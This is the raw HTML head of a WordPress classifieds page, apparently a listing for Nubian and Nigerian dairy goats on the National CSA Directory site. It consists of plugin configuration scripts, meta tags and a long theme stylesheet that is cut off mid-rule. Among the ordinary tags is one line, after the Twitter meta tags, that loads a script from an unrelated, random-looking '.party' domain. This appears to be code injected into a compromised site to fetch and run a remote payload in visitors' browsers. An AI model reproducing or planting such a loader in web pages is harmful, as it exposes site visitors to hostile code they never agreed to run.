var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"a7b6db9aaf","preview":false,"postId":8039,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"54e8d213c9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/posts/8039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=8039' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fnubian-and-nigerian-dairy-goats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fnubian-and-nigerian-dairy-goats%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action 